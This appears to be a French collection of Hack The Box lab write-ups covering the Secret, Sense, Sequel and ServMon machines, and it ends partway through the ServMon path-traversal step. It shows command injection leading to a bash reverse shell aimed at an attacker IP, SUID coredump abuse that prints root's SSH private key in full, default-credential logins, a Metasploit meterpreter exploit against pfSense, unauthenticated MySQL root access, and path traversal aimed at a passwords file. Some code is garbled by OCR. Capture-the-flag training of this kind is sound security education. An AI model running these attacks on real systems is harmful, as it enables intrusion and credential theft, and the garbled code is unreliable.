

On lance ensuite la requete en utilisant le token :

```
curl -s 'http://10.10.11.120/api/logs' -H "auth-token:
    eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiIxMjMONTY3ODkwIiwibmFtZSI6InRoZWFkbWluIiwiZW1haWwiOiJOZ
XNOQHRlc3QifQ.fUPrQvrnVq-ygkfRRoRgIoWgknibgA_pw9wdg3tiWxU" | jq .
{
    "killed": false,
    "code": 128,
    "signal": null,
    "cmd": "git log --oneline undefined"
}
```

On obtient la réponse du serveur,

# Exploitation

on peut tenter d'exploiter ce endpoint afin de lancer une injection de commande, on modifie la requete pour pointer vers /api/logs et on spécifie tous les fichiers de log pour vérifier qu'il n'y a plus de message d'erreur :

```
curl -s 'http://10.10.11.120/api/logs?file=*' -H "auth-token:
    eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQiOiIxMjMONTY3ODkwIiwibmFtZSI6InRoZWFkbWluIiwiZW1haWwiOiJOZ
XN0QHRlc3QifQ.fUPrQvrnVq-ygkfRRoRgIoWgknibgA_pw9wdg3tiWxU" | jq .
    "80bf34c fixed typos \n0c75212 now we can view logs from server \nab3e953 Added the codes\n"
```

Cette fois la commande semble bien se lancer puisqu'il n'y a plus de message d'erreur qui apparait. On peut tenter une injection de commande pour vérifier qu'il est possible de lancer des commandes :

```
curl -s 'http://10.10.11.120/api/logs?file=;whoami' -H "auth-token:
    eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQi0iIxMjM0NTY30DkwIiwibmFtZSI6InRoZWFkbWluIiwiZW1haWwi0iJ0Z
XN0QHRlc3QifQ.fUPrQvrnVq-ygkfRRoRgIoWgknibgA_pw9wdg3tiWxU" | jq .
    "80bf34c fixed typos \n0c75212 now we can view logs from server \nab3e953 Added the codes\ndasith\n"
```

On peut voir d'après la réponse du serveur que celui ci est lancé avec l'utilisateur ndasith on peut lancer un reverse shell :

```
### Lancement de requete
curl -s -G 'http://10.10.11.120/api/logs' --data-urlencode "file=>/dev/null;bash -c 'bash -i >&
/dev/tcp/10.10.16.8/1234 0>&1'" -H "auth-token:
eyJhbGci0iJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJfaWQi0iIxMjMONTY30DkwIiwibmFtZSI6InRoZWFkbWluIiwiZW1haWwi0iJ0Z
XN0QHRlc3QifQ.fUPrQvrnVq-ygkfRoRgIoWgknibgA_pw9wdg3tiWxU" | jq .
#### Obtention du reverse shell
nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.16.8] from (UNKNOWN) [10.10.11.120] 48060
bash: cannot set terminal process group (1117): Inappropriate ioctl for device
bash: no job control in this shell
dasith@secret:~/local-web$
```

On obtient accès à la machine avec l'utilisateur dasith

# **Privilege Escalation**

Il nous faut à présent les droits root. On commence par enumérer les fichiers binaire avec SUID :

```
dasith@secret:~/local-web$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/fusermount
/usr/bin/umount
/usr/bin/mount
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/opt/count
. . .
```

On découvre le binaire /opt/count qui n'est pas par défaut un SUID, on affiche le code source de son contenu placé dans /opt :

```
dasith@secret:/opt$ cat code.c
cat code.c
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <dirent.h>
#include <sys/prctl.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <linux/limits.h>
void dircount(const char *path, char *summary)
{
    DIR *dir;
    char fullpath[PATH_MAX];
    struct dirent *ent;
    struct stat fstat;
    int tot = 0, regular_files = 0, directories = 0, symlinks = 0;
    if((dir = opendir(path)) == NULL)
    {
        printf("\nUnable to open directory.\n");
        exit(EXIT_FAILURE);
    }
    while ((ent = readdir(dir)) != NULL)
    {
        ++tot;
        strncpy(fullpath, path, PATH_MAX-NAME_MAX-1);
strcat(fullpath, "/");
        strncat(fullpath, ent->d_name, strlen(ent->d_name));
        if (!lstat(fullpath, &fstat))
        {
            if(S_ISDIR(fstat.st_mode))
            {
                 printf("d");
                 ++directories:
            }
            else if(S_ISLNK(fstat.st_mode))
            ſ
                 printf("l");
                 ++symlinks;
            3
            else if(S_ISREG(fstat.st_mode))
            ſ
                 printf("-");
                 ++regular_files;
            }
```

```
else printf("?");
            printf((fstat.st_mode & S_IRUSR) ? "r" : "-");
            printf((fstat.st_mode & S_IWUSR) ? "w" : "-");
            printf((fstat.st_mode & S_IXUSR) ? "x" : "-");
            printf((fstat.st_mode & S_IRGRP) ? "r" : "-");
            printf((fstat.st_mode & S_IWGRP) ? "w" : "-");
            printf((fstat.st_mode & S_IXGRP) ? "x" : "-");
            printf((fstat.st_mode & S_IROTH) ? "r" : "-");
            printf((fstat.st_mode & S_IWOTH) ? "w" : "-");
            printf((fstat.st_mode & S_IXOTH) ? "x" : "-");
        }
        else
        {
            printf("?????????");
        }
        printf ("\t%s\n", ent->d_name);
    }
    closedir(dir);
    snprintf(summary, 4096, "Total entries = %d\nRegular files = %d\nDirectories
    = %d\nSymbolic links
                           = %d\n", tot, regular_files, directories, symlinks);
    printf("\n%s", summary);
}
void filecount(const char *path, char *summary)
{
    FILE *file;
    char ch;
   int characters, words, lines;
   file = fopen(path, "r");
    if (file == NULL)
    {
        printf("\nUnable to open file.\n");
        printf("Please check if file exists and you have read privilege.\n");
        exit(EXIT_FAILURE);
    }
    characters = words = lines = 0;
    while ((ch = fgetc(file)) != EOF)
    {
        characters++;
        if (ch == ' n' || ch == ' 0')
           lines++;
        if (ch == ' ' || ch == '\t' || ch == '\n' || ch == '\0')
            words++;
   7
    if (characters > 0)
    {
        words++;
        lines++;
    }
    snprintf(summary, 256, "Total characters = %d\nTotal words = %d\nTotal lines
    = %d\n", characters, words, lines);
    printf("\n%s", summary);
}
int main()
ſ
    char path[100];
    int res;
    struct stat path_s;
    char summary[4096];
    printf("Enter source file/directory name: ");
    scanf("%99s", path);
    getchar();
    stat(path, &path_s);
    if(S_ISDIR(path_s.st_mode))
        dircount(path, summary);
    else
      filecount(path, summary);
```

```
// drop privs to limit file write
    setuid(getuid());
    // Enable coredump generation
    prctl(PR_SET_DUMPABLE, 1);
    printf("Save results a file? [y/N]: ");
    res = getchar();
    if (res == 121 || res == 89) {
        printf("Path: ");
        scanf("%99s", path);
        FILE *fp = fopen(path, "a");
        if (fp != NULL) {
            fputs(summary, fp);
            fclose(fp);
        } else {
            printf("Could not open %s for writing\n", path);
        7
    }
    return 0:
}
```

Avec la lecture du code source on peut voir qu'il est possible de contourner l'utilisation du programme pour lire le contenu du fichier /root/.ssh/id\_rsa pour cela on lance le programme en spécifiant le fichier à lire on met l'application en background puis il faut générer un crash de l'application en envoyant un signal SIGSEGV vers le processus lancé, on peut ensuite lire le fichier contenant les logs du crash avec le contenu du fichier spécifié :

```
dasith@secret:~/local-web$ /opt/count
Enter source file/directory name: /root/.ssh/id_rsa
Total characters = 2602
Total words
                                    = 45
Total lines
                                    = 39
Save results a file? [y/N]: ^{\rm Z}
[1]+ Stopped
                                                                 /opt/count
dasith@secret:~/local-web$ kill -SIGSEGV `ps -e | grep -w "count"|awk -F ' ' '{print$1}'`
dasith@secret:~/local-web$ fg
/opt/count
Segmentation fault (core dumped)
dasith@secret:~/local-web$ apport-unpack /var/crash/_opt_count.1000.crash /tmp/crash_unpacked
dasith@secret:~/local-web$ strings /tmp/crash_unpacked/CoreDump
/root/.ssh/id rsa
        --BEGIN OPENSSH PRIVATE KEY----
NhAAAAAwEAAQAAAYEAn6zL1m7QOGGZytUCO3SNpR5vdDfxNz1fkUw4nMw/hF1pRPaKRbi3
KUZsBKygoOvzmhzWYcs413UDJqUMWs+o9OweqOviwQ1QJmVwzvqFjFNSxzXEVojmoCePw+
7wNrxitkPrmuViWPGQCotBDCZmn4WNbNTOkcsfA+b4xB+am6tyDthqjfPJngROf0Z261A1
xw00moCdyhvQ3azlbkZZ7EWeTtQ/EYcdYofa8/mbQ+am0b9YaqWGiBai69w0Hzf061B8cx
8 \texttt{G} + \texttt{Kb} \texttt{GPcN174a666d} \texttt{Rw} \texttt{DFmbrd9nc9E2} \texttt{YGn5aUfMkvbaJoqd} \texttt{HRHGCN1rI78J7rPRaTC8aTu} = \texttt{SG} + \texttt{Kb} \texttt{GPcN174a666d} \texttt{Rw} \texttt{DFmbrd9nc9E2} \texttt{YGn5aUfMkvbaJoqd} \texttt{HRHGCN1rI78J7rPRaTC8aTu} = \texttt{SG} + \texttt{Kb} \texttt{GPcN174a666d} \texttt{Rw} \texttt{DFmbrd9nc9E2} \texttt{YGn5aUfMkvbaJoqd} \texttt{HRHGCN1rI78J7rPRaTC8aTu} = \texttt{SG} + \texttt{Kb} \texttt{GPcN174a666d} \texttt{Rw} \texttt{DFmbrd9nc9E2} \texttt{YGn5aUfMkvbaJoqd} \texttt{HRHGCN1rI78J7rPRaTC8aTu} = \texttt{SG} + \texttt{SG} +
BKexPVVXhB06+e1htu031rHMTHABt4+6K4wv7YvmXz3Ax4HIScfopV17futnEaJPfHBdg2
5yXbi8lafKAGQHLZjD9vsyEi5wqoVOYalTXEXZwOrstp3Y93VKx4kGGBqovBKMtlRaic+Y
Tv0vTW3fis9d7aMqLpuuFMEHxTQPyor3+/aEHiLLAAAFiMxy1SzMctUsAAAAB3NzaC1yc2
EAAAGBAJ+sy5Zu0DhhmcrVAjt0jaUeb3Q38Tc5X5FM0JzMP4RZaUT2ikW4ty1GbASsoKDr
85oc1mHLONd1AyalDFrPqPTsHqtL4sENUCZ1cM76hYxTUsc1xFaI5qAnj8Pu8Da8YrZD65
\texttt{rlYljxkAqLQQwmZp+FjWzU9JHLHwPm+MQfmpurcg7Yao3zyZ4ETn9GdupQNccNDpqAncob}
\texttt{ON2s5W5GWexFnk7UPxGHHWKH2vP5m0Pmpjm/WGqlhogWouvcNB8390pQfHMfBvimxj3Dde}
+GuuunUcAxZm63fZ3PRNmBp+W1HzJL22iaKnR0Rxgjday0/Ce6z0WkwvGk7gSnsT1VV4QT
uvntYbbjt9axzExwAbePuiuML+2L5189wMeByEnH6KVZe37rZxGiT3xwXYNucl24vJWnyg
BkBy2Yw/b7MhIucKqFTmGpU1xF2cDq7Lad2Pd1SseJBhgaqLwSjLZUWonPmE79L01t34rP
Xe2jKi6brhTBB8U0D8qK9/v2hB4iywAAAAMBAAEAAAGAGkWVDcBX1B8C7e0URXIM6DEUx3
t43cw71C1FV08n2D/Z2TXzVDtrL4hdt3srxq5r21yJTXfhd1nSVeZsHPjz5LCA71BCE997
44VnRTblCEyhXxOSpWZLA+jed691qJvgZfrQ5iB9yQKd344/+p7K3c5ckZ6MSvyvsrWrEq
Hcj2ZrEtQ62/ZTowMOYy6V3EGsR373eyZUT++5su+CpF1A6GYgAPpdEiY4CIEv3lqgWFC3
4uJ/yrRHaVbIIaSOkuBi0h7Is562aoGp7/9Q3j/YUjKBtLvbvbNRxwM+sCWLasbK5xS7Vv
\texttt{D569yMirw} 2x\texttt{Oibp} \texttt{3nHepmEJn} \texttt{YZKomzqmFsEvA1GbWiPdLCws} \texttt{X7btbcpOtbjsD5dmAcU4nF}
JZI1vtYUKoNrmkI5WtvCC8bBvA4BglXPSrrj1pGP9QPVdUVy0c6QKSbfomyef02HQqne6z
y0N8QdAZ3dDzXfBlVfuPpdP8yqUnrVnzpL8U/gc11jKcSEx262jXKHAG3mTTNKtooZAAAA
wQDPMrdvvNWrmiF9CSfTnc5v3TQfEDFCUCmtCEpTIQHhIxpiv+mocHjaPiBRnuKRPDsf81
Kt+Rx9peAx7dEfTHNvfdauGJL6k3QyGo+90nQDripDIUPvE0sac1tFLrfvJHYHsYiS7hLM
dFu1uEJvusaIbslVQqpAqgX5Ht75rd0BZytTC9Dx3b71YYSdoAAADBANMZ5ELPuRUDb0Gh
mXS1MvZVJEv1BISUVNM2YC+6hxh2Mc/0Szh0060qZv9ub3DXCDXMrwR5o6mdKv/kshpaD4
Ml+fjgTzmOo/kTaWpKWcHmSrlCiMi1YqWUM6k9OCfr7UTTd7/uqkiYfLdCJGoWkehGGxep
lJpUUj34t0PD8eMFnlfV8oomTvruqx0wWp6EmiyT9zjs2vJ3zapp2HWuaSdv7s2aF3gibc
z04JxGYCePRKTBy/kth9VFsAJ3eQezpwAAAMEAwaLVktNNw+sG/Erdgt1i9/vttCwVVhw9
RaWN522KKCFg9W06leSBX7HyWL4a7r21aLhglXkeGEf3bH1V4n0E3f+5mU8S1bhleY5hP9
```

```
6urLSMt27NdCStYBvTEzhB86nRJr9ezPmQuExZG7ixTfWrmmGeCXGZt7KIyaT5/VZ1W7P1
xhDYP015YxLBhWJ0J3G9v6SN/YH3UYj47i4s0zk6JZMnVGTfCwX0xLgL/w5WJMelDW+13k
f08ebYddyVz4w9AAAADnJvb3RAbG9jYWxob3N0AQIDBA==
----END 0PENSSH PRIVATE KEY-----
...
```

On enregistre la clef rsa de l'utilisateur root puis on s'authentifie avec :

```
ssh -i root.rsa root@10.10.11.120
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-89-generic x86_64)
 * Documentation: https://help.ubuntu.com
 * Management: https://lanascape.ca...
* Support: https://ubuntu.com/advantage
                   https://landscape.canonical.com
  System information as of Mon 27 Jan 2025 11:54:53 PM UTC
  System load:
                         0.12
  Usage of /:
                         52.7% of 8.79GB
                        17%
  Memory usage:
  Swap usage:
                         0%
  Processes:
                         216
  Users logged in:
                         0
  IPv4 address for eth0: 10.10.11.120
  IPv6 address for eth0: dead:beef::250:56ff:fe94:7166
O updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Oct 26 15:13:55 2021
root@secret:~#
```

On obtient ainsi l'accès root sur la machine

# Sense

# Reconnaissance

Machine cible Adresse IP : 10.10.10.60

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC -sV 10.10.10.60
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-05 23:47 CET
Nmap scan report for 10.10.10.60
Host is up (0.022s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT
      STATE SERVICE VERSION
80/tcp open http
                       lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open ssl/http lighttpd 1.4.35
| ssl-cert: Subject: commonName=Common Name (eg, YOUR name)/organizationName=CompanyName/stateOrProvinceName=Somewhet
| Not valid before: 2017-10-14T19:21:35
|_Not valid after: 2023-04-06T19:21:35
|_ssl-date: TLS randomness does not represent time
|_http-server-header: lighttpd/1.4.35
|_http-title: Login
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 123.43 seconds
```

Le scan révèle qu'il y a 2 ports ouverts sur la machine. Le port 80 pour le service HTTP et le port 443 pour le service HTTPS. Le site web est celui d'une interface de connexion pfsense. On lance un dirbusting du site :

On découvre une URL vers un fichier texte system-users.txt qui contient un nom d'utilisateur :

```
curl -k https://10.10.10.60/system-users.txt
####Support ticket###
Please create the following user
username: Rohit
password: company defaults
```

On peut utiliser les identifiants Rohit:pfsense afin de se connecter à l'interface d'administration pfsense :

| System Informati      | on 🛛 🖂                                                                                    | Interfaces |                                       |   |  |
|-----------------------|-------------------------------------------------------------------------------------------|------------|---------------------------------------|---|--|
| Name                  | pfSense.localdomain                                                                       |            | 1000baseT <full-duplex></full-duplex> |   |  |
| Version               | 2.1.3-RELEASE (amd64)<br>built on Thu May 01 15:52:13 EDT 2014<br>FreeBSD 8.3-RELEASE-p16 | U WAN      | 10.10.10.60                           | _ |  |
|                       | Unable to check for updates.                                                              |            |                                       |   |  |
| Platform              | pfSense                                                                                   |            |                                       |   |  |
| CPU Type              | AMD EPYC 7513 32-Core Processor<br>2 CPUs: 2 package(s) x 1 core(s)                       |            |                                       |   |  |
| Uptime                | 00 Hour 40 Minutes 33 Seconds                                                             |            |                                       |   |  |
| Current<br>date/time  | Wed Mar 5 18:02:54 EST 2025                                                               |            |                                       |   |  |
| DNS server(s)         | 127.0.0.1                                                                                 |            |                                       |   |  |
| Last config<br>change | Wed Oct 18 17:26:14 EDT 2017                                                              |            |                                       |   |  |
| State table<br>size   | 2% (3279/202000)<br>Show states                                                           |            |                                       |   |  |
| MBUF Usage            | 15% (3754/25600)                                                                          |            |                                       |   |  |
| Load average          | 0.15, 0.11, 0.10                                                                          |            |                                       |   |  |
| CPU usage             | 516                                                                                       |            |                                       |   |  |
| Memory<br>usage       | 9% of 2026 MB                                                                             |            |                                       |   |  |
| SWAP usage            | 0% of 4096 MB                                                                             |            |                                       |   |  |
| Disk usage            | 3% of 15G                                                                                 |            |                                       |   |  |
|                       |                                                                                           |            |                                       |   |  |
|                       |                                                                                           |            |                                       |   |  |
|                       |                                                                                           |            |                                       |   |  |
|                       |                                                                                           |            |                                       |   |  |

# **Exploitation & Privilege Escalation**

L'application pfsense est sous la version 2.1.3-RELEASE On peut exploiter l'accès à l'interface avec un module metasploit afin d'obtenir l'accès utilisateur et root sur la machine :

msf6 exploit(unix/http/pfsense\_graph\_injection\_exec) > search pfsense

| Matching Modules                                                                            |                 |           |       |                       |
|---------------------------------------------------------------------------------------------|-----------------|-----------|-------|-----------------------|
|                                                                                             |                 |           |       |                       |
| # Name                                                                                      | Disclosure Date | Rank      | Check | Description           |
|                                                                                             |                 |           |       |                       |
| 0 exploit/unix/http/pfsense_clickjacking<br>Vulnerability In CSRF Error Page pfSense        | 2017-11-21      | normal    | No    | Clickjacking          |
| 1 exploit/unix/http/pfsense_diag_routes_webshell<br>Routes Web Shell Upload                 | 2022-02-23      | excellent | Yes   | pfSense Diag          |
| 2 \_ target: Unix Command                                                                   |                 |           |       |                       |
| 3 \_ target: BSD Dropper                                                                    |                 |           |       |                       |
| 4 exploit/unix/http/pfsense_config_data_exec<br>RRD Data Command Injection                  | 2023-03-18      | excellent | Yes   | pfSense Restore       |
| 5 exploit/unix/http/pfsense_graph_injection_exec<br>graph status RCE                        | 2016-04-18      | excellent | No    | pfSense authenticated |
| <pre>6 exploit/unix/http/pfsense_group_member_exec group member RCE</pre>                   | 2017-11-06      | excellent | Yes   | pfSense authenticated |
| 7 exploit/unix/http/pfsense_pfblockerng_webshell<br>pfBlockerNG unauthenticated RCE as root | 2022-09-05      | great     | Yes   | pfSense plugin        |
| 8 \_ target: Unix Command                                                                   |                 |           |       |                       |
| 9 \_ target: BSD Dropper                                                                    |                 |           |       |                       |

Interact with a module by name or index. For example info 9, use 9 or use exploit/unix/http/ pfsense\_pfblockerng\_webshell After interacting with a module you can manually set a TARGET with set TARGET 'BSD Dropper'

msf6 exploit(unix/http/pfsense\_graph\_injection\_exec) > options

Module options (exploit/unix/http/pfsense\_graph\_injection\_exec):

| Name       | Current Setting   | Required    | Description                                               |
|------------|-------------------|-------------|-----------------------------------------------------------|
|            |                   |             |                                                           |
| PASSWORD   | pfsense           | yes         | Password to login with                                    |
| Proxies    |                   | no          | A proxy chain of format type:host:port[,type:host:port][] |
| RHOSTS     | 10.10.10.60       | yes         | The target host(s), see https://docs.metasploit.com/docs/ |
| using-meta | asploit/basics/us | ing-metasp: | loit.html                                                 |
| RPORT      | 443               | yes         | The target port (TCP)                                     |
| SSL        | true              | no          | Negotiate SSL/TLS for outgoing connections                |
| USERNAME   | rohit             | yes         | User to login with                                        |
| VHOST      |                   | no          | HTTP server virtual host                                  |

Payload options (php/meterpreter/reverse\_tcp):

| Name  | Current Setting | Required | Description                                        |
|-------|-----------------|----------|----------------------------------------------------|
|       |                 |          |                                                    |
| LHOST | 10.10.14.11     | yes      | The listen address (an interface may be specified) |
| LPORT | 4444            | yes      | The listen port                                    |

Exploit target:

```
Id Name
```

- 0
- Automatic Target

View the full module info with the info, or info -d command.

msf6 exploit(unix/http/pfsense\_graph\_injection\_exec) > run [\*] Started reverse TCP handler on 10.10.14.11:4444 [\*] Detected pfSense 2.1.3-RELEASE, uploading intial payload [\*] Payload uploaded successfully, executing [\*] Sending stage (40004 bytes) to 10.10.10.60 [+] Deleted KqBTe [\*] Meterpreter session 3 opened (10.10.14.11:4444 -> 10.10.10.60:35071) at 2025-03-06 00:12:58 +0100 meterpreter > shell

```
Process 48810 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/sh")'
# whoami
whoami
root
```

On obtient ainsi l'accès root sur la machine

# Sequel

# Reconnaissance

Machine cible Adresse IP : 10.129.89.45

#### Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn 10.129.89.45
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-01-09 10:27 CET
Nmap scan report for 10.129.89.45
Host is up (0.021s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE
3306/tcp open mysql
Nmap done: 1 IP address (1 host up) scanned in 14.16 seconds
```

Le scan révèle que le port 3306 est ouvert pour le service SQL

#### Vulnerability Assessment

On peut tenter de s'authentifier avec des identifiants faciles :

```
mysql -u root -h 10.129.89.45 --skip_ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 38
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
```

Nous sommes connectés en root, on peut lister les bases de données, et tables et afficher leurs contenu, le flag se trouve dans une des tables :

```
MariaDB [(none)] > SHOW DATABASES;
| Database
                  1
+----+
| htb
| information_schema
| mysql
| performance_schema |
  _____
4 rows in set (0,020 sec)
MariaDB [(none)]> use htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [htb] > show tables;
+-----
| Tables_in_htb |
   ----+
+
| config
             - 1
users
             1
  ----+
2 rows in set (0,016 sec)
MariaDB [htb]> select * from users;
```

| 1d                                             | username                                                                      | emaii<br>                                                                            |                                                        | +                                             |        |
|------------------------------------------------|-------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|--------------------------------------------------------|-----------------------------------------------|--------|
| 1  <br>  2  <br>  3  <br>  4                   | admin<br>  lara<br>  sam<br>  mary                                            | admin@sequel.htb  <br>  lara@sequel.htb  <br>  sam@sequel.htb  <br>  mary@sequel.htb |                                                        |                                               |        |
| 4 rows                                         | s in set (0                                                                   | ,016 sec)                                                                            |                                                        | Ŧ                                             |        |
| MariaI                                         | )B [htb]> se                                                                  | elect * from                                                                         | config                                                 | ;                                             | +      |
| id                                             | name                                                                          |                                                                                      | valu                                                   | e                                             | <br> + |
| 1  <br>  2  <br>  3  <br>  4  <br>  5  <br>  6 | timeout<br>  security<br>  auto_logor<br>  max_size<br>  flag<br>  enable_up] | loads                                                                                | 60s<br>  defam<br>  falso<br>  2M<br>  7b4b<br>  falso | ult<br>e<br>ec00d1a39e3dd4e021ec3d915da8<br>e |        |
| 7                                              | authentica                                                                    | ation_method                                                                         | radi                                                   | us                                            | 1      |
| 7 rows                                         | s in set (0                                                                   | ,017 sec)                                                                            | +                                                      |                                               | - +    |

#### ServMon

#### Reconnaissance

Machine cible Adresse IP : 10.10.10.184

# Scanning

Lancement du scan nmap :

```
$ nmap -p- -Pn -sC 10.10.10.184
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 15:07 CET
Nmap scan report for 10.10.10.184
Host is up (0.025s latency).
Not shown: 65518 closed tcp ports (reset)
        STATE SERVICE
PORT
21/tcp
         open ftp
| ftp-syst:
   SYST: Windows_NT
1_
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-28-22 06:35PM
                          <DIR>
                                        Users
22/tcp
        open ssh
| ssh-hostkey:
   3072 c7:1a:f6:81:ca:17:78:d0:27:db:cd:46:2a:09:2b:54 (RSA)
    256 3e:63:ef:3b:6e:3e:4a:90:f3:4c:02:e9:40:67:2e:42 (ECDSA)
   256 5a:48:c8:cd:39:78:21:29:ef:fb:ae:82:1d:03:ad:af (ED25519)
1
80/tcp
         open http
|_http-title: Site doesn't have a title (text/html).
135/tcp
         open msrpc
139/tcp
         open netbios-ssn
445/tcp
         open microsoft-ds
5666/tcp open nrpe
6063/tcp open
               x11
6699/tcp open napster
8443/tcp open https-alt
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
| http-title: NSClient++
|_Requested resource was /index.html
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open
               unknown
49668/tcp open unknown
49669/tcp open unknown
49670/tcp open unknown
Host script results:
smb2-security-mode:
    3:1:1:
     Message signing enabled but not required
1_
| smb2-time:
    date: 2025-02-07T14:08:24
   start_date: N/A
1
Nmap done: 1 IP address (1 host up) scanned in 167.31 seconds
```

Le scan révèle qu'il y a une dizaine de ports ouverts et qu'il s'agit apparemment d'une machine Windows. Le port 21 pour le service FTP, le port 22 pour SSH les port 80 et 443 pour un serveur web et d'autres services moins comme napster. L'authentification anonyme est autorisé pour le serveur FTP. On se connecte et on télécharge les fichiers présents :

```
ftp anonymous@10.10.10.184
Connected to 10.10.10.184.
220 Microsoft FTP Service
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49678|)
125 Data connection already open; Transfer starting.
02-28-22 06:35PM <DIR> Users
```

```
226 Transfer complete.
ftp> cd Users
229 Entering Extended Passive Mode (|||49681|)
125 Data connection already open; Transfer starting.
02-28-22 06:36PM
02-28-22 06:37PM
                         <DIR>
                                        Nadine
                         <DIR>
                                        Nathan
226 Transfer complete.
ftp> dir
229 Entering Extended Passive Mode (|||49682|)
125 Data connection already open; Transfer starting.
02-28-22 06:36PM
                                   168 Confidential.txt
226 Transfer complete.
ftp> cd Nathan
250 CWD command successful.
ftp> dir
229 Entering Extended Passive Mode (|||49686|)
125 Data connection already open; Transfer starting.
02-28-22 06:36PM
                                    182 Notes to do.txt
226 Transfer complete.
```

Les fichiers téléchargés on le contenu suivant :

```
### Confidentials.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and
place it back into the secure folder.
Regards
Nadine
### Notes Todo.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
```

Il y a un fichier texte Passwords.txt potentiellemnt présent sur le bureau de l'utilisateur Nathan. Le site web sur le port 80 demande une authentification, le service s'appelle NVMS-1000. Sur le port 8443 le site web demande aussi une authentification, le service s'appelle NSClient++

#### Exploitation

On peut chercher une vulnérabilité sur l'application NVMS-1000 on trouve la CVE-2019-20085 https://www.exploit-db. com/exploits/48311 cette vulnérabilité permet un path traversal on exploite la vulnérabilité en envoyant une requete pour lire les fichiers système :

```
### Requete
GET /../../../../../../../windows/win.ini HTTP/1.1
Host: 10.10.10.184
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
### Réponse du serveur
HTTP/1.1 200 OK
Content-type:
Content-Length: 92
Connection: close
AuthInfo:
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI = 1
```

On peut voir que le Path traversal fonctionne on lance une requete pour tenetr de lire le fichier de mot de passe indiqué sur le bureau de l'utilisateur Nathan :

```
### Requete
GET /../../../../../../../Users/Nathan/Desktop/Passwords.txt HTTP/1.1
Host: 10.10.10.184
Accept-Language: fr-FR, fr;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
131.0.6778.140 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
